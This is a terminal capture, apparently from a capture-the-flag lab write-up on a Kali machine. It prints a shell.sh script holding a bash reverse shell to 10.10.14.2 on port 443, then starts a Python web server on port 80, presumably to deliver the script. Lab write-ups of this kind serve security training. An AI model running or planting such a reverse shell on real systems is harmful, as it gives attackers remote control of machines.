 kali in ~/Desktop/UhcLabs/Inception/Tools λ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
kali in ~/Desktop/UhcLabs/Inception/Tools λ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...